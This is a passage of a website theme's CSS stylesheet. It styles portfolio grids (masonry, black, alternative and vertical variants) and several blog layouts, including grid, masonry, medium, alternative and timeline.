  text-transform: uppercase;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-tit-cont p {
  margin: 0;
  color: #999999;
}
.portfolio-section.masonry-style .portfolio-box .project-post:hover .project-tit-cont {
  background: transparent;
  border-bottom: 1px solid #f9911e;
}
.portfolio-section.masonry-style .portfolio-box .project-post:hover .project-tit-cont h2 {
  color: #f9911e;
}
.portfolio-section.masonry-style .portfolio-box.col4 .project-post {
  width: 227px;
}
.portfolio-section.masonry-style .portfolio-box.fullwidth {
  width: auto;
  margin: -10px 10px 0;
}
.portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
  padding: 10px;
  width: 16.66%;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  portfolio black pages
/*-------------------------------------------------*/
.portfolio-section.black-style {
  background: url('../images/pattern2.png');
  padding: 50px 0 60px;
}
.portfolio-section.black-style .portfolio-box .project-post {
  width: 50%;
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box {
  background: rgba(34, 34, 34, 0.9);
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box .inner-hover {
  bottom: inherit;
  top: 50%;
  margin-top: 20px;
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #ffffff;
  font-size: 13px;
  font-weight: 900;
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box a {
  margin-top: -40px;
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box a i {
  color: #f9911e;
}
.portfolio-section.black-style .portfolio-box .project-post .hover-box a:hover {
  opacity: 0.4;
}
.portfolio-section.black-style .portfolio-box.col3 .project-post {
  width: 33.33%;
}
.portfolio-section.black-style .portfolio-box.fullwidth .project-post {
  width: 20%;
}
/*-------------------------------------------------*/
/* =  Portfolio alternative pages
/*-------------------------------------------------*/
.portfolio-section.alt-style {
  background: url('../images/pattern2.png');
  padding: 50px 0 50px;
}
.portfolio-section.alt-style .portfolio-box .project-post {
  width: 20%;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box {
  background: rgba(34, 34, 34, 0.9);
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box .inner-hover {
  bottom: inherit;
  top: 30px;
  text-align: left;
  padding: 0 30px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #ffffff;
  font-size: 15px;
  font-weight: 900;
  letter-spacing: 2px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box .inner-hover p {
  color: #ffffff;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a {
  margin-top: -30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid #ffffff;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a i {
  color: #ffffff;
  font-size: 18px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a:hover {
  border: 2px solid #f9911e;
  background: #f9911e;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a:hover i {
  color: #333333;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a.link {
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  margin-left: -30px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a.zoom {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  margin-left: -100px;
}
.portfolio-section.alt-style .portfolio-box .project-post .hover-box a.like {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-left: 40px;
}
.portfolio-section.alt-style .portfolio-box .project-post.snd-size {
  width: 40%;
}
.portfolio-section.alt-style.white-style-fullwidth {
  background: #ffffff;
  padding: 50px 0 50px;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box {
  margin: 0 25px;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post {
  width: 20%;
  padding: 5px;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post .hover-box {
  top: 5px;
  left: 5px;
  bottom: 5px;
  right: 5px;
  width: auto;
  height: auto;
  opacity: 1;
  visibility: visible;
  background: transparent;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post .hover-box .inner-hover h2,
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post .hover-box .inner-hover p {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post .hover-box a {
  z-index: 2;
  opacity: 0;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post.snd-size {
  width: 40%;
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post:hover .hover-box {
  background: rgba(34, 34, 34, 0.7);
}
.portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post:hover .hover-box a {
  opacity: 1;
}
.portfolio-section.alt-style.white-style {
  background: #ffffff;
  padding: 50px 0 50px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post {
  width: 25%;
  padding: 5px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box {
  top: 5px;
  left: 5px;
  bottom: 5px;
  right: 5px;
  width: auto;
  height: auto;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box a {
  width: 40px;
  height: 40px;
  line-height: 36px;
  margin-top: -20px;
  z-index: 2;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box a i {
  font-size: 12px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box a.link {
  margin-left: -20px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box a.zoom {
  margin-left: -70px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box a.like {
  margin-left: 30px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box .inner-hover {
  top: 20px;
  padding: 0 15px;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post .hover-box .inner-hover h2 {
  font-size: 13px;
  font-weight: 700;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post.snd-size {
  width: 50%;
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post:hover .hover-box {
  background: rgba(34, 34, 34, 0.7);
}
.portfolio-section.alt-style.white-style .portfolio-box .project-post:hover .hover-box a {
  opacity: 1;
}
/*-------------------------------------------------*/
/* =  portfolio vertical style
/*-------------------------------------------------*/
.vertical-header .page-banner-section {
  padding: 115px 85px 115px 25px;
}
.vertical-header .page-banner-section .container-fluid {
  position: relative;
  z-index: 2;
}
.page-banner-section.back-two {
  background: url('../upload/banners/ban2.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.portfolio-section.vertical-style {
  padding: 40px 0;
}
.portfolio-section.vertical-style .portfolio-box .project-post {
  width: 50%;
  border-left: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
.portfolio-section.vertical-style .portfolio-box .project-post .hover-box {
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  width: auto;
  height: auto;
  background: rgba(51, 51, 51, 0.7);
  border: 10px solid rgba(255, 255, 255, 0.7);
  text-align: center;
}
.portfolio-section.vertical-style .portfolio-box .project-post .hover-box a {
  color: #ffffff;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  left: inherit;
  display: block;
  width: 100%;
  margin-left: 0;
  margin-top: -10px;
}
.portfolio-section.vertical-style .portfolio-box .project-post .hover-box a:hover {
  opacity: 0.5;
}
.portfolio-section.vertical-style ul.filter {
  text-align: left;
}
.portfolio-section.vertical-style ul.filter li {
  margin: 0;
}
.portfolio-section.vertical-style ul.filter li a {
  border: 2px solid transparent;
  padding: 8px 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.portfolio-section.vertical-style ul.filter li a.active,
.portfolio-section.vertical-style ul.filter li a:hover {
  border: 2px solid #f9911e;
}
.portfolio-section.vertical-style.fullwidth ul.filter {
  padding-left: 40px;
}
.portfolio-section.vertical-style .portfolio-box.col3 .project-post {
  width: 33.33%;
}
.portfolio-section.vertical-style .portfolio-box.fullwidth .project-post {
  width: 25%;
}
/*-------------------------------------------------*/
/* =  blog one col, standard
/*-------------------------------------------------*/
.page-banner-section.blog-banner {
  background: url('../upload/banners/ban3.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.blog-section {
  background: #f8f8f8;
  padding: 40px 0;
}
.blog-section .blog-box {
  max-width: 800px;
  margin: 0 auto 20px;
  padding-bottom: 1px;
}
.blog-section .blog-box .blog-post {
  background: #ffffff;
  padding: 20px;
  border: 1px solid #f1f1f1;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 40px;
}
.blog-section .blog-box .blog-post img {
  width: 100%;
  margin-bottom: 25px;
}
.blog-section .blog-box .blog-post iframe {
  width: 100%;
  margin-bottom: 25px;
  height: 300px;
}
.blog-section .blog-box .blog-post .flexslider {
  margin-bottom: 25px !important;
}
.blog-section .blog-box .blog-post .flexslider img {
  margin-bottom: 0;
}
.blog-section .blog-box .blog-post .post-content .date-post {
  width: 60px;
  float: left;
  padding-top: 16px;
  text-align: center;
}
.blog-section .blog-box .blog-post .post-content .date-post span {
  display: block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #c0c0c0;
}
.blog-section .blog-box .blog-post .post-content .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  color: #333333;
}
.blog-section .blog-box .blog-post .post-content .post-content-text {
  margin-left: 80px;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags {
  margin: 0;
  padding: 0;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags li {
  display: inline-block;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #cccccc;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags li a:hover {
  color: #f9911e;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags li:before {
  content: '/';
  color: #cccccc;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
  margin-right: 3px;
}
.blog-section .blog-box .blog-post .post-content .post-content-text ul.post-tags li:first-child:before {
  display: none;
  margin-right: 0;
}
.blog-section .blog-box .blog-post .post-content .post-content-text h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
  margin-bottom: 30px;
  letter-spacing: 2px;
}
.blog-section .blog-box .blog-post .post-content .post-content-text h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.blog-section .blog-box .blog-post .post-content .post-content-text h2 a:hover {
  color: #f9911e;
}
.blog-section .blog-box .blog-post .post-content .post-content-text p {
  margin-bottom: 12px;
}
.blog-section .blog-box .blog-post .post-content .post-content-text > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #cccccc;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 15px;
}
.blog-section .blog-box .blog-post .post-content .post-content-text > a:hover {
  text-decoration: underline;
  color: #222222;
}
.blog-section .blog-box .blog-post:hover {
  background: transparent;
}
.blog-section ul.pagination-list {
  margin: 0;
  padding: 0;
  margin-bottom: 40px;
  text-align: center;
}
.blog-section ul.pagination-list li {
  display: inline-block;
}
.blog-section ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  padding: 8px 13px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  text-transform: uppercase;
}
.blog-section ul.pagination-list li a.prev-pag,
.blog-section ul.pagination-list li a.next-pag {
  color: #999999;
  font-weight: 700;
}
.blog-section ul.pagination-list li a.prev-pag i {
  margin-right: 7px;
}
.blog-section ul.pagination-list li a.next-pag i {
  margin-left: 7px;
}
.blog-section ul.pagination-list li a:hover,
.blog-section ul.pagination-list li a.active {
  color: #ffffff;
  background: #f9911e;
}
.flex-direction-nav .flex-next:hover,
.flex-direction-nav .flex-prev:hover {
  background: #f9911e;
}
.blog-section.standard {
  padding: 0;
  position: relative;
}
.blog-section.standard .container {
  position: relative;
  z-index: 2;
}
.blog-section.standard .blog-box {
  background: #ffffff;
  padding: 40px 60px 40px 0;
}
.blog-section.standard .blog-box .blog-post {
  background: transparent;
  border: none;
  padding: 0;
  margin-bottom: 65px;
}
.blog-section.standard .blog-box .blog-post .date-post {
  width: 60px;
  float: left;
  margin-top: -10px;
  text-align: center;
}
.blog-section.standard .blog-box .blog-post .date-post span {
  display: block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #c0c0c0;
}
.blog-section.standard .blog-box .blog-post .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  color: #333333;
}
.blog-section.standard .blog-box .blog-post .post-content {
  margin-left: 80px;
}
.blog-section.standard .blog-box .blog-post .post-content .post-content-text {
  margin-left: 0;
}
.blog-section.standard .blog-box .blog-post.without-image .date-post {
  margin-top: 0;
  padding-top: 10px;
}
.blog-section.standard:before {
  position: absolute;
  content: '';
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
  background: #ffffff;
}
/*-------------------------------------------------*/
/* =  blog grid
/*-------------------------------------------------*/
.blog-section.grid .blog-box {
  max-width: 100%;
}
.blog-section.grid .blog-box .blog-post {
  padding: 0 0 15px;
  margin-bottom: 30px;
}
.blog-section.grid .blog-box .blog-post iframe {
  height: 180px;
  margin-bottom: 0;
}
.blog-section.grid .blog-box .blog-post img {
  margin-bottom: 0;
}
.blog-section.grid .blog-box .blog-post .flexslider {
  margin-bottom: 0 !important;
}
.blog-section.grid .blog-box .blog-post .post-content {
  padding: 10px;
  padding-top: 20px;
}
.blog-section.grid .blog-box .blog-post .post-content .date-post {
  padding-top: 0;
}
.blog-section.grid .blog-box .blog-post .post-content .post-content-text h2 {
  font-size: 15px;
  margin-bottom: 20px;
}
/*-------------------------------------------------*/
/* =  blog-masonry
/*-------------------------------------------------*/
.blog-section.masonry .blog-box {
  margin-left: -10px;
  width: 980px;
  max-width: inherit;
}
.blog-section.masonry .blog-box .blog-post {
  margin: 15px 10px;
  padding: 0;
  width: 306px;
}
.blog-section.masonry .blog-box .blog-post iframe {
  height: 180px;
  margin-bottom: 0;
}
.blog-section.masonry .blog-box .blog-post img {
  margin-bottom: 0;
}
.blog-section.masonry .blog-box .blog-post .flexslider {
  margin-bottom: 0 !important;
}
.blog-section.masonry .blog-box .blog-post .post-content {
  padding: 10px;
  padding-top: 20px;
}
.blog-section.masonry .blog-box .blog-post .post-content .date-post {
  padding-top: 0;
}
.blog-section.masonry .blog-box .blog-post .post-content .post-content-text h2 {
  font-size: 15px;
  margin-bottom: 20px;
}
.blog-section.masonry .show-more {
  margin-bottom: 40px;
}
.blog-section.masonry .blog-box.fullwidth {
  width: 100%;
  margin-left: 0;
}
.blog-section.masonry .blog-box.fullwidth .blog-post {
  margin: 0;
  padding: 15px 10px;
  width: 20%;
  background: transparent;
  border: none;
}
.blog-section.masonry .blog-box.fullwidth .blog-post .post-content {
  padding: 10px;
  padding-top: 20px;
  background: #ffffff;
  border: 1px solid #f1f1f1;
}
.page-banner-section.back-two.blog-banner {
  background: url('../upload/banners/ban4.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.vertical-header .blog-section.grid {
  padding: 0;
  background: #ffffff;
}
.vertical-header .blog-section.grid .blog-box .blog-post {
  margin-bottom: 0;
  border: none;
  padding: 1px;
}
.vertical-header .blog-section.grid .blog-box .col-md-3 {
  padding: 0;
}
.vertical-header .blog-section.grid .pagination-list {
  padding: 60px 80px;
  margin: 0;
  background: #f2f2f2;
}
/*-------------------------------------------------*/
/* =  blog medium
/*-------------------------------------------------*/
.blog-section.medium .blog-box .blog-post {
  padding: 0;
  overflow: hidden;
}
.blog-section.medium .blog-box .blog-post img {
  float: left;
  width: 48%;
  margin: 0;
}
.blog-section.medium .blog-box .blog-post .flexslider {
  margin: 0 !important;
  width: 48%;
  float: left;
}
.blog-section.medium .blog-box .blog-post .flexslider img {
  width: 100%;
}
.blog-section.medium .blog-box .blog-post .post-content {
  width: 52%;
  float: right;
  padding: 20px;
  padding-right: 30px;
}
.blog-section.medium .blog-box .blog-post .post-content .date-post {
  padding-top: 0;
}
.blog-section.medium .blog-box .blog-post .post-content .post-content-text h2 {
  font-size: 15px;
  margin-bottom: 20px;
}
/*-------------------------------------------------*/
/* =  blog alternative
/*-------------------------------------------------*/
.blog-section.alternative {
  padding: 0;
  padding-bottom: 60px;
  background: transparent;
}
.blog-section.alternative .blog-box {
  margin-bottom: 20px;
  max-width: 100%;
}
.blog-section.alternative .blog-box .blog-post {
  margin: 0;
  border: none;
  background: #ffffff;
  padding: 1px;
}
.blog-section.alternative .blog-box .blog-post.big-size {
  width: 40%;
}
.blog-section.alternative .blog-box .blog-post.small-size {
  width: 20%;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post {
  position: relative;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post img {
  width: 100%;
  margin: 0;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
  overflow: hidden;
  z-index: 2;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .date-post {
  width: 60px;
  float: left;
  text-align: center;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .date-post span {
  display: block;
  color: #ffffff;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #ffffff;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .date-post p {
  margin: 0;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .blog-title {
  margin-left: 100px;
  margin-top: 18px;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .blog-title h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 2px;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .blog-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .blog-title h2 a:hover {
  color: #f9911e;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post .up-box .blog-title p {
  color: #ffffff;
  margin-bottom: 0;
}
.blog-section.alternative .blog-box .blog-post.big-size.img-post:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.3);
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l {
  overflow: hidden;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post {
  position: relative;
  width: 50%;
  float: left;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post img,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post img {
  width: 100%;
  margin: 0;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post .date-post,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post .date-post {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 2;
  width: 60px;
  text-align: center;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post .date-post span,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post .date-post span {
  display: block;
  color: #ffffff;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #ffffff;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post .date-post p,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post .date-post p {
  margin: 0;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post:before,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.3);
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post:after,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post:after {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  right: 0px;
  margin-top: -26px;
  border: 26px solid #ffffff;
  border-left-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box {
  width: 50%;
  float: right;
  padding: 60px 40px 10px;
  position: relative;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box h2,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box h2 a,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box h2 a:hover,
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box h2 a:hover {
  color: #f9911e;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post {
  float: right;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post .date-post {
  right: inherit;
  left: 30px;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post:after {
  right: inherit;
  left: 0;
  border-left-color: #ffffff;
  border-right-color: transparent;
}
.blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box {
  float: left;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post {
  position: relative;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post img {
  width: 100%;
  margin: 0;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post .date-post {
  position: absolute;
  bottom: 30px;
  left: 30px;
  z-index: 2;
  width: 60px;
  text-align: center;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post .date-post span {
  display: block;
  color: #ffffff;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #ffffff;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post .date-post p {
  margin: 0;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.3);
}
.blog-section.alternative .blog-box .blog-post.small-size .gal-post:after {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0px;
  margin-left: -26px;
  border: 26px solid #ffffff;
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-color: transparent;
}
.blog-section.alternative .blog-box .blog-post.small-size .cont-box {
  padding: 60px 40px 10px;
}
.blog-section.alternative .blog-box .blog-post.small-size .cont-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.blog-section.alternative .blog-box .blog-post.small-size .cont-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.blog-section.alternative .blog-box .blog-post.small-size .cont-box h2 a:hover {
  color: #f9911e;
}
/*-------------------------------------------------*/
/* =  blog timeline
/*-------------------------------------------------*/
.blog-section.grid .blog-box.timeline {
  overflow: hidden;
  position: relative;
}
.blog-section.grid .blog-box.timeline .blog-post {
  margin-bottom: 40px;
  position: relative;
  z-index: 2;
  background: transparent;
  border: none;
}
.blog-section.grid .blog-box.timeline .blog-post .post-content {
  position: relative;
  background: #ffffff;
  border: 1px solid #f1f1f1;
  border-top: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-section.grid .blog-box.timeline .blog-post .post-content span.timeline-point {
  position: absolute;
  top: 40px;
  display: inline-block;
  width: 26px;
  height: 26px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #f1f1f1;
  background: #ffffff;
}
.blog-section.grid .blog-box.timeline .blog-post .post-content span.timeline-point:after {
  position: absolute;
  content: '';
  top: 3px;
  left: 3px;
  bottom: 3px;
  right: 3px;
  border: 1px solid #f9911e;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-month {
  width: 100%;
  text-align: center;
  clear: both;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-month span {
  display: inline-block;
  margin: 0;
  color: #ffffff;
  font-size: 13px;
  font-weight: 900;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  padding: 14px 32px;
  background: #f9911e;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-left {
  float: left;
  width: 50%;
  padding-right: 90px;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-left .post-content span.timeline-point {
  right: -104px;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-left .post-content:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border: 9px solid #ffffff;
  border-right-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
  top: 40px;
  right: -18px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-right {
  float: right;
  width: 50%;
  padding-left: 90px;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-right .post-content span.timeline-point {
  left: -104px;
}
.blog-section.grid .blog-box.timeline .blog-post.timeline-right .post-content:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border: 9px solid #ffffff;
  border-left-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
  top: 40px;
  left: -18px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
